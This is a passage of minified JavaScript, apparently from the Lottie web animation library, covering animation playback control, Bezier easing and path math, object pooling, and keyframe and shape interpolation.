this.audioController.getVolume()},AnimationItem.prototype.mute=function(e){e&&this.name!==e||this.audioController.mute()},AnimationItem.prototype.unmute=function(e){e&&this.name!==e||this.audioController.unmute()},AnimationItem.prototype.updaFrameModifier=function(){this.frameModifier=this.frameMult*this.playSpeed*this.playDirection,this.audioController.setRate(this.playSpeed*this.playDirection)},AnimationItem.prototype.getPath=function(){return this.path},AnimationItem.prototype.getAssetsPath=function(e){var t="";if(e.e)t=e.p;else if(this.assetsPath){var r=e.p;r.indexOf("images/")!==-1&&(r=r.split("/")[1]),t=this.assetsPath+r}else t=this.path,t+=e.u?e.u:"",t+=e.p;return t},AnimationItem.prototype.getAssetData=function(e){for(var t=0,r=this.assets.length;t<r;){if(e===this.assets[t].id)return this.assets[t];t+=1}return null},AnimationItem.prototype.hide=function(){this.renderer.hide()},AnimationItem.prototype.show=function(){this.renderer.show()},AnimationItem.prototype.getDuration=function(e){return e?this.totalFrames:this.totalFrames/this.frameRate},AnimationItem.prototype.updateDocumentData=function(e,t,r){try{var n=this.renderer.getElementByPath(e);n.updateDocumentData(t,r)}catch(i){}},AnimationItem.prototype.trigger=function(e){if(this._cbs&&this._cbs[e])switch(e){case"enterFrame":this.triggerEvent(e,new BMEnterFrameEvent(e,this.currentFrame,this.totalFrames,this.frameModifier));break;case"drawnFrame":this.drawnFrameEvent.currentTime=this.currentFrame,this.drawnFrameEvent.totalTime=this.totalFrames,this.drawnFrameEvent.direction=this.frameModifier,this.triggerEvent(e,this.drawnFrameEvent);break;case"loopComplete":this.triggerEvent(e,new BMCompleteLoopEvent(e,this.loop,this.playCount,this.frameMult));break;case"complete":this.triggerEvent(e,new BMCompleteEvent(e,this.frameMult));break;case"segmentStart":this.triggerEvent(e,new BMSegmentStartEvent(e,this.firstFrame,this.totalFrames));break;case"destroy":this.triggerEvent(e,new BMDestroyEvent(e,this));break;default:this.triggerEvent(e)}e==="enterFrame"&&this.onEnterFrame&&this.onEnterFrame.call(this,new BMEnterFrameEvent(e,this.currentFrame,this.totalFrames,this.frameMult)),e==="loopComplete"&&this.onLoopComplete&&this.onLoopComplete.call(this,new BMCompleteLoopEvent(e,this.loop,this.playCount,this.frameMult)),e==="complete"&&this.onComplete&&this.onComplete.call(this,new BMCompleteEvent(e,this.frameMult)),e==="segmentStart"&&this.onSegmentStart&&this.onSegmentStart.call(this,new BMSegmentStartEvent(e,this.firstFrame,this.totalFrames)),e==="destroy"&&this.onDestroy&&this.onDestroy.call(this,new BMDestroyEvent(e,this))},AnimationItem.prototype.triggerRenderFrameError=function(e){var t=new BMRenderFrameErrorEvent(e,this.currentFrame);this.triggerEvent("error",t),this.onError&&this.onError.call(this,t)},AnimationItem.prototype.triggerConfigError=function(e){var t=new BMConfigErrorEvent(e,this.currentFrame);this.triggerEvent("error",t),this.onError&&this.onError.call(this,t)};var animationManager=function(){var e={},t=[],r=0,n=0,i=0,o=!0,a=!1;function s(A){for(var F=0,T=A.target;F<n;)t[F].animation===T&&(t.splice(F,1),F-=1,n-=1,T.isPaused||v()),F+=1}function u(A,F){if(!A)return null;for(var T=0;T<n;){if(t[T].elem===A&&t[T].elem!==null)return t[T].animation;T+=1}var k=new AnimationItem;return d(k,A),k.setData(A,F),k}function l(){var A,F=t.length,T=[];for(A=0;A<F;A+=1)T.push(t[A].animation);return T}function p(){i+=1,H()}function v(){i-=1}function d(A,F){A.addEventListener("destroy",s),A.addEventListener("_active",p),A.addEventListener("_idle",v),t.push({elem:F,animation:A}),n+=1}function m(A){var F=new AnimationItem;return d(F,null),F.setParams(A),F}function _(A,F){var T;for(T=0;T<n;T+=1)t[T].animation.setSpeed(A,F)}function x(A,F){var T;for(T=0;T<n;T+=1)t[T].animation.setDirection(A,F)}function C(A){var F;for(F=0;F<n;F+=1)t[F].animation.play(A)}function c(A){var F=A-r,T;for(T=0;T<n;T+=1)t[T].animation.advanceTime(F);r=A,i&&!a?window.requestAnimationFrame(c):o=!0}function y(A){r=A,window.requestAnimationFrame(c)}function g(A){var F;for(F=0;F<n;F+=1)t[F].animation.pause(A)}function h(A,F,T){var k;for(k=0;k<n;k+=1)t[k].animation.goToAndStop(A,F,T)}function S(A){var F;for(F=0;F<n;F+=1)t[F].animation.stop(A)}function P(A){var F;for(F=0;F<n;F+=1)t[F].animation.togglePause(A)}function E(A){var F;for(F=n-1;F>=0;F-=1)t[F].animation.destroy(A)}function w(A,F,T){var k=[].concat([].slice.call(document.getElementsByClassName("lottie")),[].slice.call(document.getElementsByClassName("bodymovin"))),V,D=k.length;for(V=0;V<D;V+=1)T&&k[V].setAttribute("data-bm-type",T),u(k[V],A);if(F&&D===0){T||(T="svg");var $=document.getElementsByTagName("body")[0];$.innerText="";var K=createTag("div");K.style.width="100%",K.style.height="100%",K.setAttribute("data-bm-type",T),$.appendChild(K),u(K,A)}}function R(){var A;for(A=0;A<n;A+=1)t[A].animation.resize()}function H(){!a&&i&&o&&(window.requestAnimationFrame(y),o=!1)}function B(){a=!0}function N(){a=!1,H()}function O(A,F){var T;for(T=0;T<n;T+=1)t[T].animation.setVolume(A,F)}function L(A){var F;for(F=0;F<n;F+=1)t[F].animation.mute(A)}function M(A){var F;for(F=0;F<n;F+=1)t[F].animation.unmute(A)}return e.registerAnimation=u,e.loadAnimation=m,e.setSpeed=_,e.setDirection=x,e.play=C,e.pause=g,e.stop=S,e.togglePause=P,e.searchAnimations=w,e.resize=R,e.goToAndStop=h,e.destroy=E,e.freeze=B,e.unfreeze=N,e.setVolume=O,e.mute=L,e.unmute=M,e.getRegisteredAnimations=l,e}(),BezierFactory=function(){var e={};e.getBezierEasing=r;var t={};function r(y,g,h,S,P){var E=P||("bez_"+y+"_"+g+"_"+h+"_"+S).replace(/\./g,"p");if(t[E])return t[E];var w=new c([y,g,h,S]);return t[E]=w,w}var n=4,i=.001,o=1e-7,a=10,s=11,u=1/(s-1),l=typeof Float32Array=="function";function p(y,g){return 1-3*g+3*y}function v(y,g){return 3*g-6*y}function d(y){return 3*y}function m(y,g,h){return((p(g,h)*y+v(g,h))*y+d(g))*y}function _(y,g,h){return 3*p(g,h)*y*y+2*v(g,h)*y+d(g)}function x(y,g,h,S,P){var E,w,R=0;do w=g+(h-g)/2,E=m(w,S,P)-y,E>0?h=w:g=w;while(Math.abs(E)>o&&++R<a);return w}function C(y,g,h,S){for(var P=0;P<n;++P){var E=_(g,h,S);if(E===0)return g;var w=m(g,h,S)-y;g-=w/E}return g}function c(y){this._p=y,this._mSampleValues=l?new Float32Array(s):new Array(s),this._precomputed=!1,this.get=this.get.bind(this)}return c.prototype={get:function(g){var h=this._p[0],S=this._p[1],P=this._p[2],E=this._p[3];return this._precomputed||this._precompute(),h===S&&P===E?g:g===0?0:g===1?1:m(this._getTForX(g),S,E)},_precompute:function(){var g=this._p[0],h=this._p[1],S=this._p[2],P=this._p[3];this._precomputed=!0,(g!==h||S!==P)&&this._calcSampleValues()},_calcSampleValues:function(){for(var g=this._p[0],h=this._p[2],S=0;S<s;++S)this._mSampleValues[S]=m(S*u,g,h)},_getTForX:function(g){for(var h=this._p[0],S=this._p[2],P=this._mSampleValues,E=0,w=1,R=s-1;w!==R&&P[w]<=g;++w)E+=u;--w;var H=(g-P[w])/(P[w+1]-P[w]),B=E+H*u,N=_(B,h,S);return N>=i?C(g,B,h,S):N===0?B:x(g,E,E+u,h,S)}},e}(),pooling=function(){function e(t){return t.concat(createSizedArray(t.length))}return{double:e}}(),poolFactory=function(){return function(e,t,r){var n=0,i=e,o=createSizedArray(i),a={newElement:s,release:u};function s(){var l;return n?(n-=1,l=o[n]):l=t(),l}function u(l){n===i&&(o=pooling.double(o),i*=2),r&&r(l),o[n]=l,n+=1}return a}}(),bezierLengthPool=function(){function e(){return{addedLength:0,percents:createTypedArray("float32",getDefaultCurveSegments()),lengths:createTypedArray("float32",getDefaultCurveSegments())}}return poolFactory(8,e)}(),segmentsLengthPool=function(){function e(){return{lengths:[],totalLength:0}}function t(r){var n,i=r.lengths.length;for(n=0;n<i;n+=1)bezierLengthPool.release(r.lengths[n]);r.lengths.length=0}return poolFactory(8,e,t)}();function bezFunction(){var e=Math;function t(d,m,_,x,C,c){var y=d*x+m*C+_*c-C*x-c*d-_*m;return y>-.001&&y<.001}function r(d,m,_,x,C,c,y,g,h){if(_===0&&c===0&&h===0)return t(d,m,x,C,y,g);var S=e.sqrt(e.pow(x-d,2)+e.pow(C-m,2)+e.pow(c-_,2)),P=e.sqrt(e.pow(y-d,2)+e.pow(g-m,2)+e.pow(h-_,2)),E=e.sqrt(e.pow(y-x,2)+e.pow(g-C,2)+e.pow(h-c,2)),w;return S>P?S>E?w=S-P-E:w=E-P-S:E>P?w=E-P-S:w=P-S-E,w>-1e-4&&w<1e-4}var n=function(){return function(d,m,_,x){var C=getDefaultCurveSegments(),c,y,g,h,S,P=0,E,w=[],R=[],H=bezierLengthPool.newElement();for(g=_.length,c=0;c<C;c+=1){for(S=c/(C-1),E=0,y=0;y<g;y+=1)h=bmPow(1-S,3)*d[y]+3*bmPow(1-S,2)*S*_[y]+3*(1-S)*bmPow(S,2)*x[y]+bmPow(S,3)*m[y],w[y]=h,R[y]!==null&&(E+=bmPow(w[y]-R[y],2)),R[y]=w[y];E&&(E=bmSqrt(E),P+=E),H.percents[c]=S,H.lengths[c]=P}return H.addedLength=P,H}}();function i(d){var m=segmentsLengthPool.newElement(),_=d.c,x=d.v,C=d.o,c=d.i,y,g=d._length,h=m.lengths,S=0;for(y=0;y<g-1;y+=1)h[y]=n(x[y],x[y+1],C[y],c[y+1]),S+=h[y].addedLength;return _&&g&&(h[y]=n(x[y],x[0],C[y],c[0]),S+=h[y].addedLength),m.totalLength=S,m}function o(d){this.segmentLength=0,this.points=new Array(d)}function a(d,m){this.partialLength=d,this.point=m}var s=function(){var d={};return function(m,_,x,C){var c=(m[0]+"_"+m[1]+"_"+_[0]+"_"+_[1]+"_"+x[0]+"_"+x[1]+"_"+C[0]+"_"+C[1]).replace(/\./g,"p");if(!d[c]){var y=getDefaultCurveSegments(),g,h,S,P,E,w=0,R,H,B=null;m.length===2&&(m[0]!==_[0]||m[1]!==_[1])&&t(m[0],m[1],_[0],_[1],m[0]+x[0],m[1]+x[1])&&t(m[0],m[1],_[0],_[1],_[0]+C[0],_[1]+C[1])&&(y=2);var N=new o(y);for(S=x.length,g=0;g<y;g+=1){for(H=createSizedArray(S),E=g/(y-1),R=0,h=0;h<S;h+=1)P=bmPow(1-E,3)*m[h]+3*bmPow(1-E,2)*E*(m[h]+x[h])+3*(1-E)*bmPow(E,2)*(_[h]+C[h])+bmPow(E,3)*_[h],H[h]=P,B!==null&&(R+=bmPow(H[h]-B[h],2));R=bmSqrt(R),w+=R,N.points[g]=new a(R,H),B=H}N.segmentLength=w,d[c]=N}return d[c]}}();function u(d,m){var _=m.percents,x=m.lengths,C=_.length,c=bmFloor((C-1)*d),y=d*m.addedLength,g=0;if(c===C-1||c===0||y===x[c])return _[c];for(var h=x[c]>y?-1:1,S=!0;S;)if(x[c]<=y&&x[c+1]>y?(g=(y-x[c])/(x[c+1]-x[c]),S=!1):c+=h,c<0||c>=C-1){if(c===C-1)return _[c];S=!1}return _[c]+(_[c+1]-_[c])*g}function l(d,m,_,x,C,c){var y=u(C,c),g=1-y,h=e.round((g*g*g*d[0]+(y*g*g+g*y*g+g*g*y)*_[0]+(y*y*g+g*y*y+y*g*y)*x[0]+y*y*y*m[0])*1e3)/1e3,S=e.round((g*g*g*d[1]+(y*g*g+g*y*g+g*g*y)*_[1]+(y*y*g+g*y*y+y*g*y)*x[1]+y*y*y*m[1])*1e3)/1e3;return[h,S]}var p=createTypedArray("float32",8);function v(d,m,_,x,C,c,y){C<0?C=0:C>1&&(C=1);var g=u(C,y);c=c>1?1:c;var h=u(c,y),S,P=d.length,E=1-g,w=1-h,R=E*E*E,H=g*E*E*3,B=g*g*E*3,N=g*g*g,O=E*E*w,L=g*E*w+E*g*w+E*E*h,M=g*g*w+E*g*h+g*E*h,A=g*g*h,F=E*w*w,T=g*w*w+E*h*w+E*w*h,k=g*h*w+E*h*h+g*w*h,V=g*h*h,D=w*w*w,$=h*w*w+w*h*w+w*w*h,K=h*h*w+w*h*h+h*w*h,G=h*h*h;for(S=0;S<P;S+=1)p[S*4]=e.round((R*d[S]+H*_[S]+B*x[S]+N*m[S])*1e3)/1e3,p[S*4+1]=e.round((O*d[S]+L*_[S]+M*x[S]+A*m[S])*1e3)/1e3,p[S*4+2]=e.round((F*d[S]+T*_[S]+k*x[S]+V*m[S])*1e3)/1e3,p[S*4+3]=e.round((D*d[S]+$*_[S]+K*x[S]+G*m[S])*1e3)/1e3;return p}return{getSegmentsLength:i,getNewSegment:v,getPointInSegment:l,buildBezierData:s,pointOnLine2D:t,pointOnLine3D:r}}var bez=bezFunction(),PropertyFactory=function(){var e=initialDefaultFrame,t=Math.abs;function r(C,c){var y=this.offsetTime,g;this.propType==="multidimensional"&&(g=createTypedArray("float32",this.pv.length));for(var h=c.lastIndex,S=h,P=this.keyframes.length-1,E=!0,w,R,H;E;){if(w=this.keyframes[S],R=this.keyframes[S+1],S===P-1&&C>=R.t-y){w.h&&(w=R),h=0;break}if(R.t-y>C){h=S;break}S<P-1?S+=1:(h=0,E=!1)}H=this.keyframesMetadata[S]||{};var B,N,O,L,M,A,F=R.t-y,T=w.t-y,k;if(w.to){H.bezierData||(H.bezierData=bez.buildBezierData(w.s,R.s||w.e,w.to,w.ti));var V=H.bezierData;if(C>=F||C<T){var D=C>=F?V.points.length-1:0;for(N=V.points[D].point.length,B=0;B<N;B+=1)g[B]=V.points[D].point[B]}else{H.__fnct?A=H.__fnct:(A=BezierFactory.getBezierEasing(w.o.x,w.o.y,w.i.x,w.i.y,w.n).get,H.__fnct=A),O=A((C-T)/(F-T));var $=V.segmentLength*O,K,G=c.lastFrame<C&&c._lastKeyframeIndex===S?c._lastAddedLength:0;for(M=c.lastFrame<C&&c._lastKeyframeIndex===S?c._lastPoint:0,E=!0,L=V.points.length;E;){if(G+=V.points[M].partialLength,$===0||O===0||M===V.points.length-1){for(N=V.points[M].point.length,B=0;B<N;B+=1)g[B]=V.points[M].point[B];break}else if($>=G&&$<G+V.points[M+1].partialLength){for(K=($-G)/V.points[M+1].partialLength,N=V.points[M].point.length,B=0;B<N;B+=1)g[B]=V.points[M].point[B]+(V.points[M+1].point[B]-V.points[M].point[B])*K;break}M<L-1?M+=1:E=!1}c._lastPoint=M,c._lastAddedLength=G-V.points[M].partialLength,c._lastKeyframeIndex=S}}else{var W,j,U,Z,te;if(P=w.s.length,k=R.s||w.e,this.sh&&w.h!==1)if(C>=F)g[0]=k[0],g[1]=k[1],g[2]=k[2];else if(C<=T)g[0]=w.s[0],g[1]=w.s[1],g[2]=w.s[2];else{var ee=o(w.s),oe=o(k),J=(C-T)/(F-T);i(g,n(ee,oe,J))}else for(S=0;S<P;S+=1)w.h!==1&&(C>=F?O=1:C<T?O=0:(w.o.x.constructor===Array?(H.__fnct||(H.__fnct=[]),H.__fnct[S]?A=H.__fnct[S]:(W=w.o.x[S]===void 0?w.o.x[0]:w.o.x[S],j=w.o.y[S]===void 0?w.o.y[0]:w.o.y[S],U=w.i.x[S]===void 0?w.i.x[0]:w.i.x[S],Z=w.i.y[S]===void 0?w.i.y[0]:w.i.y[S],A=BezierFactory.getBezierEasing(W,j,U,Z).get,H.__fnct[S]=A)):H.__fnct?A=H.__fnct:(W=w.o.x,j=w.o.y,U=w.i.x,Z=w.i.y,A=BezierFactory.getBezierEasing(W,j,U,Z).get,w.keyframeMetadata=A),O=A((C-T)/(F-T)))),k=R.s||w.e,te=w.h===1?w.s[S]:w.s[S]+(k[S]-w.s[S])*O,this.propType==="multidimensional"?g[S]=te:g=te}return c.lastIndex=h,g}function n(C,c,y){var g=[],h=C[0],S=C[1],P=C[2],E=C[3],w=c[0],R=c[1],H=c[2],B=c[3],N,O,L,M,A;return O=h*w+S*R+P*H+E*B,O<0&&(O=-O,w=-w,R=-R,H=-H,B=-B),1-O>1e-6?(N=Math.acos(O),L=Math.sin(N),M=Math.sin((1-y)*N)/L,A=Math.sin(y*N)/L):(M=1-y,A=y),g[0]=M*h+A*w,g[1]=M*S+A*R,g[2]=M*P+A*H,g[3]=M*E+A*B,g}function i(C,c){var y=c[0],g=c[1],h=c[2],S=c[3],P=Math.atan2(2*g*S-2*y*h,1-2*g*g-2*h*h),E=Math.asin(2*y*g+2*h*S),w=Math.atan2(2*y*S-2*g*h,1-2*y*y-2*h*h);C[0]=P/degToRads,C[1]=E/degToRads,C[2]=w/degToRads}function o(C){var c=C[0]*degToRads,y=C[1]*degToRads,g=C[2]*degToRads,h=Math.cos(c/2),S=Math.cos(y/2),P=Math.cos(g/2),E=Math.sin(c/2),w=Math.sin(y/2),R=Math.sin(g/2),H=h*S*P-E*w*R,B=E*w*P+h*S*R,N=E*S*P+h*w*R,O=h*w*P-E*S*R;return[B,N,O,H]}function a(){var C=this.comp.renderedFrame-this.offsetTime,c=this.keyframes[0].t-this.offsetTime,y=this.keyframes[this.keyframes.length-1].t-this.offsetTime;if(!(C===this._caching.lastFrame||this._caching.lastFrame!==e&&(this._caching.lastFrame>=y&&C>=y||this._caching.lastFrame<c&&C<c))){this._caching.lastFrame>=C&&(this._caching._lastKeyframeIndex=-1,this._caching.lastIndex=0);var g=this.interpolateValue(C,this._caching);this.pv=g}return this._caching.lastFrame=C,this.pv}function s(C){var c;if(this.propType==="unidimensional")c=C*this.mult,t(this.v-c)>1e-5&&(this.v=c,this._mdf=!0);else for(var y=0,g=this.v.length;y<g;)c=C[y]*this.mult,t(this.v[y]-c)>1e-5&&(this.v[y]=c,this._mdf=!0),y+=1}function u(){if(!(this.elem.globalData.frameId===this.frameId||!this.effectsSequence.length)){if(this.lock){this.setVValue(this.pv);return}this.lock=!0,this._mdf=this._isFirstFrame;var C,c=this.effectsSequence.length,y=this.kf?this.pv:this.data.k;for(C=0;C<c;C+=1)y=this.effectsSequence[C](y);this.setVValue(y),this._isFirstFrame=!1,this.lock=!1,this.frameId=this.elem.globalData.frameId}}function l(C){this.effectsSequence.push(C),this.container.addDynamicProperty(this)}function p(C,c,y,g){this.propType="unidimensional",this.mult=y||1,this.data=c,this.v=y?c.k*y:c.k,this.pv=c.k,this._mdf=!1,this.elem=C,this.container=g,this.comp=C.comp,this.k=!1,this.kf=!1,this.vel=0,this.effectsSequence=[],this._isFirstFrame=!0,this.getValue=u,this.setVValue=s,this.addEffect=l}function v(C,c,y,g){this.propType="multidimensional",this.mult=y||1,this.data=c,this._mdf=!1,this.elem=C,this.container=g,this.comp=C.comp,this.k=!1,this.kf=!1,this.frameId=-1;var h,S=c.k.length;for(this.v=createTypedArray("float32",S),this.pv=createTypedArray("float32",S),this.vel=createTypedArray("float32",S),h=0;h<S;h+=1)this.v[h]=c.k[h]*this.mult,this.pv[h]=c.k[h];this._isFirstFrame=!0,this.effectsSequence=[],this.getValue=u,this.setVValue=s,this.addEffect=l}function d(C,c,y,g){this.propType="unidimensional",this.keyframes=c.k,this.keyframesMetadata=[],this.offsetTime=C.data.st,this.frameId=-1,this._caching={lastFrame:e,lastIndex:0,value:0,_lastKeyframeIndex:-1},this.k=!0,this.kf=!0,this.data=c,this.mult=y||1,this.elem=C,this.container=g,this.comp=C.comp,this.v=e,this.pv=e,this._isFirstFrame=!0,this.getValue=u,this.setVValue=s,this.interpolateValue=r,this.effectsSequence=[a.bind(this)],this.addEffect=l}function m(C,c,y,g){this.propType="multidimensional";var h,S=c.k.length,P,E,w,R;for(h=0;h<S-1;h+=1)c.k[h].to&&c.k[h].s&&c.k[h+1]&&c.k[h+1].s&&(P=c.k[h].s,E=c.k[h+1].s,w=c.k[h].to,R=c.k[h].ti,(P.length===2&&!(P[0]===E[0]&&P[1]===E[1])&&bez.pointOnLine2D(P[0],P[1],E[0],E[1],P[0]+w[0],P[1]+w[1])&&bez.pointOnLine2D(P[0],P[1],E[0],E[1],E[0]+R[0],E[1]+R[1])||P.length===3&&!(P[0]===E[0]&&P[1]===E[1]&&P[2]===E[2])&&bez.pointOnLine3D(P[0],P[1],P[2],E[0],E[1],E[2],P[0]+w[0],P[1]+w[1],P[2]+w[2])&&bez.pointOnLine3D(P[0],P[1],P[2],E[0],E[1],E[2],E[0]+R[0],E[1]+R[1],E[2]+R[2]))&&(c.k[h].to=null,c.k[h].ti=null),P[0]===E[0]&&P[1]===E[1]&&w[0]===0&&w[1]===0&&R[0]===0&&R[1]===0&&(P.length===2||P[2]===E[2]&&w[2]===0&&R[2]===0)&&(c.k[h].to=null,c.k[h].ti=null));this.effectsSequence=[a.bind(this)],this.data=c,this.keyframes=c.k,this.keyframesMetadata=[],this.offsetTime=C.data.st,this.k=!0,this.kf=!0,this._isFirstFrame=!0,this.mult=y||1,this.elem=C,this.container=g,this.comp=C.comp,this.getValue=u,this.setVValue=s,this.interpolateValue=r,this.frameId=-1;var H=c.k[0].s.length;for(this.v=createTypedArray("float32",H),this.pv=createTypedArray("float32",H),h=0;h<H;h+=1)this.v[h]=e,this.pv[h]=e;this._caching={lastFrame:e,lastIndex:0,value:createTypedArray("float32",H)},this.addEffect=l}function _(C,c,y,g,h){var S;if(!c.k.length)S=new p(C,c,g,h);else if(typeof c.k[0]=="number")S=new v(C,c,g,h);else switch(y){case 0:S=new d(C,c,g,h);break;case 1:S=new m(C,c,g,h);break;default:break}return S.effectsSequence.length&&h.addDynamicProperty(S),S}var x={getProp:_};return x}();function DynamicPropertyContainer(){}DynamicPropertyContainer.prototype={addDynamicProperty:function(t){this.dynamicProperties.indexOf(t)===-1&&(this.dynamicProperties.push(t),this.container.addDynamicProperty(this),this._isAnimated=!0)},iterateDynamicProperties:function(){this._mdf=!1;var t,r=this.dynamicProperties.length;for(t=0;t<r;t+=1)this.dynamicProperties[t].getValue(),this.dynamicProperties[t]._mdf&&(this._mdf=!0)},initDynamicPropertyContainer:function(t){this.container=t,this.dynamicProperties=[],this._mdf=!1,this._isAnimated=!1}};var pointPool=function(){function e(){return createTypedArray("float32",2)}return poolFactory(8,e)}();function ShapePath(){this.c=!1,this._length=0,this._maxLength=8,this.v=createSizedArray(this._maxLength),this.o=createSizedArray(this._maxLength),this.i=createSizedArray(this._maxLength)}ShapePath.prototype.setPathData=function(e,t){this.c=e,this.setLength(t);for(var r=0;r<t;)this.v[r]=pointPool.newElement(),this.o[r]=pointPool.newElement(),this.i[r]=pointPool.newElement(),r+=1},ShapePath.prototype.setLength=function(e){for(;this._maxLength<e;)this.doubleArrayLength();this._length=e},ShapePath.prototype.doubleArrayLength=function(){this.v=this.v.concat(createSizedArray(this._maxLength)),this.i=this.i.concat(createSizedArray(this._maxLength)),this.o=this.o.concat(createSizedArray(this._maxLength)),this._maxLength*=2},ShapePath.prototype.setXYAt=function(e,t,r,n,i){var o;switch(this._length=Math.max(this._length,n+1),this._length>=this._maxLength&&this.doubleArrayLength(),r){case"v":o=this.v;break;case"i":o=this.i;break;case"o":o=this.o;break;default:o=[];break}(!o[n]||o[n]&&!i)&&(o[n]=pointPool.newElement()),o[n][0]=e,o[n][1]=t},ShapePath.prototype.setTripleAt=function(e,t,r,n,i,o,a,s){this.setXYAt(e,t,"v",a,s),this.setXYAt(r,n,"o",a,s),this.setXYAt(i,o,"i",a,s)},ShapePath.prototype.reverse=function(){var e=new ShapePath;e.setPathData(this.c,this._length);var t=this.v,r=this.o,n=this.i,i=0;this.c&&(e.setTripleAt(t[0][0],t[0][1],n[0][0],n[0][1],r[0][0],r[0][1],0,!1),i=1);var o=this._length-1,a=this._length,s;for(s=i;s<a;s+=1)e.setTripleAt(t[o][0],t[o][1],n[o][0],n[o][1],r[o][0],r[o][1],s,!1),o-=1;return e},ShapePath.prototype.length=function(){return this._length};var shapePool=function(){function e(){return new ShapePath}function t(i){var o=i._length,a;for(a=0;a<o;a+=1)pointPool.release(i.v[a]),pointPool.release(i.i[a]),pointPool.release(i.o[a]),i.v[a]=null,i.i[a]=null,i.o[a]=null;i._length=0,i.c=!1}function r(i){var o=n.newElement(),a,s=i._length===void 0?i.v.length:i._length;for(o.setLength(s),o.c=i.c,a=0;a<s;a+=1)o.setTripleAt(i.v[a][0],i.v[a][1],i.o[a][0],i.o[a][1],i.i[a][0],i.i[a][1],a);return o}var n=poolFactory(4,e,t);return n.clone=r,n}();function ShapeCollection(){this._length=0,this._maxLength=4,this.shapes=createSizedArray(this._maxLength)}ShapeCollection.prototype.addShape=function(e){this._length===this._maxLength&&(this.shapes=this.shapes.concat(createSizedArray(this._maxLength)),this._maxLength*=2),this.shapes[this._length]=e,this._length+=1},ShapeCollection.prototype.releaseShapes=function(){var e;for(e=0;e<this._length;e+=1)shapePool.release(this.shapes[e]);this._length=0};var shapeCollectionPool=function(){var e={newShapeCollection:i,release:o},t=0,r=4,n=createSizedArray(r);function i(){var a;return t?(t-=1,a=n[t]):a=new ShapeCollection,a}function o(a){var s,u=a._length;for(s=0;s<u;s+=1)shapePool.release(a.shapes[s]);a._length=0,t===r&&(n=pooling.double(n),r*=2),n[t]=a,t+=1}return e}(),ShapePropertyFactory=function(){var e=-999999;function t(c,y,g){var h=g.lastIndex,S,P,E,w,R,H,B,N,O,L=this.keyframes;if(c<L[0].t-this.offsetTime)S=L[0].s[0],E=!0,h=0;else if(c>=L[L.length-1].t-this.offsetTime)S=L[L.length-1].s?L[L.length-1].s[0]:L[L.length-2].e[0],E=!0;else{for(var M=h,A=L.length-1,F=!0,T,k,V;F&&(T=L[M],k=L[M+1],!(k.t-this.offsetTime>c));)M<A-1?M+=1:F=!1;if(V=this.keyframesMetadata[M]||{},E=T.h===1,h=M,!E){if(c>=k.t-this.offsetTime)N=1;else if(c<T.t-this.offsetTime)N=0;else{var D;V.__fnct?D=V.__fnct:(D=BezierFactory.getBezierEasing(T.o.x,T.o.y,T.i.x,T.i.y).get,V.__fnct=D),N=D((c-(T.t-this.offsetTime))/(k.t-this.offsetTime-(T.t-this.offsetTime)))}P=k.s?k.s[0]:T.e[0]}S=T.s[0]}for(H=y._length,B=S.i[0].length,g.lastIndex=h,w=0;w<H;w+=1)for(R=0;R<B;R+=1)O=E?S.i[w][R]:S.i[w][R]+(P.i[w][R]-S.i[w][R])*N,y.i[w][R]=O,O=E?S.o[w][R]:S.o[w][R]+(P.o[w][R]-S.o[w][R])*N,y.o[w][R]=O,O=E?S.v[w][R]:S.v[w][R]+(P.v[w][R]-S.v[w][R])*N,y.v[w][R]=O}function r(){var c=this.comp.renderedFrame-this.offsetTime,y=this.keyframes[0].t-this.offsetTime,g=this.keyframes[this.keyframes.length-1].t-this.offsetTime,h=this._caching.lastFrame;return h!==e&&(h<y&&c<y||h>g&&c>g)||(this._caching.lastIndex=h<c?this._caching.lastIndex:0,this.interpolateShape(c,this.pv,this._caching)),this._caching.lastFrame=c,this.pv}function n(){this.paths=this.localShapeCollection}function i(c,y){if(c._length!==y._length||c.c!==y.c)return!1;var g,h=c._length;for(g=0;g<h;g+=1)if(c.v[g][0]!==y.v[g][0]||c.v[g][1]!==y.v[g][1]||c.o[g][0]!==y.o[g][0]||c.o[g][1]!==y.o[g][1]||c.i[g][0]!==y.i[g][0]||c.i[g][1]!==y.i[g][1])return!1;return!0}function o(c){i(this.v,c)||(this.v=shapePool.clone(c),this.localShapeCollection.releaseShapes(),this.localShapeCollection.addShape(this.v),this._mdf=!0,this.paths=this.localShapeCollection)}function a(){if(this.elem.globalData.frameId!==this.frameId){if(!this.effectsSequence.length){this._mdf=!1;return}if(this.lock){this.setVValue(this.pv);return}this.lock=!0,this._mdf=!1;var c;this.kf?c=this.pv:this.data.ks?c=this.data.ks.k:c=this.data.pt.k;var y,g=this.effectsSequence.length;for(y=0;y<g;y+=1)c=this.effectsSequence[y](c);this.setVValue(c),this.lock=!1,this.frameId=this.elem.globalData.frameId}}function s(c,y,g){this.propType="shape",this.comp=c.comp,this.container=c,this.elem=c,this.data=y,this.k=!1,this.kf=!1,this._mdf=!1;var h=g===3?y.pt.k:y.ks.k;this.v=shapePool.clone(h),this.pv=shapePool.clone(this.v),this.localShapeCollection=shapeCollectionPool.newShapeCollection(),this.paths=this.localShapeCollection,this.paths.addShape(this.v),this.reset=n,this.effectsSequence=[]}function u(c){this.effectsSequence.push(c),this.container.addDynamicProperty(this)}s.prototype.interpolateShape=t,s.prototype.getValue=a,s.prototype.setVValue=o,s.prototype.addEffect=u;function l(c,y,g){this.propType="shape",this.comp=c.comp,this.elem=c,this.container=c,this.offsetTime=c.data.st,this.keyframes=g===3?y.pt.k:y.ks.k,this.keyframesMetadata=[],this.k=!0,this.kf=!0;var h=this.keyframes[0].s[0].i.length;this.v=shapePool.newElement(),this.v.setPathData(this.keyframes[0].s[0].c,h),this.pv=shapePool.clone(this.v),this.localShapeCollection=shapeCollectionPool.newShapeCollection(),this.paths=this.localShapeCollection,this.paths.addShape(this.v),this.lastFrame=e,this.reset=n,this._caching={lastFrame:e,lastIndex:0},this.effectsSequence=[r.bind(this)]}l.prototype.getValue=a,l.prototype.interpolateShape=t,l.prototype.setVValue=o,l.prototype.addEffect=u;var p=function(){var c=roundCorner;function y(g,h){this.v=shapePool.newElement(),this.v.setPathData(!0,4),this.localShapeCollection=shapeCollectionPool.newShapeCollection(),this.paths=this.localShapeCollection,this.localShapeCollection.addShape(this.v),this.d=h.d,this.elem=g,this.comp=g.comp,this.frameId=-1,this.initDynamicPropertyContainer(g),this.p=PropertyFactory.getProp(g,h.p,1,0,this),this.s=PropertyFactory.getProp(g,h.s,1,0,this),this.dynamicProperties.length?this.k=!0:(this.k=!1,this.convertEllToPath())}return 